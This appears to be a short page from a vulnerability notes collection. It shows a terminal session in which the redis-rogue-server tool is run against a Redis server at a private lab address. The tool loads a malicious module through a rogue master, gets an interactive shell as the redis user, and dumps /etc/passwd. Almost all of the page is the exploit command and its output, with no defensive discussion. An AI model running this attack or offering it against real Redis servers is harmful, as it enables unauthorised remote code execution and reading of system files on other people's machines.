 root@kali:~/桌面/redis-rogue-server-master# python3 redis-rogue-server.py --rhost 192.168.51.146 --lhost 192.168.51.146 --exp=exp.
so
Redis Rogue Server
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.51.146:6379
[info] SERVER 192.168.51.146:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] whoami
[>>] redis
[<<] ls
[<<] cat /etc/passwd
[>>] root:x:0:0:root:/root:/bin/bash
[>>] daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
[>>] bin:x:2:2:bin:/bin:/usr/sbin/nologin
[>>] sys:x:3:3:sys:/dev:/usr/sbin/nologin
[>>] sync:x:4:65534:sync:/bin:/bin/sync
[>>] games:x:5:60:games:/usr/games:/usr/sbin/nologin
[>>] man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
[>>] lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
[>>] mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
[>>] news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
[>>] uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
[>>] proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
[>>] www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
[>>] backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
[>>] list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
[>>] irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
[>>] gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
[>>] nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
[>>] _apt:x:100:65534::/nonexistent:/bin/false
[>>] redis:x:999:999::/home/redis:
[<<]
PeiQi文库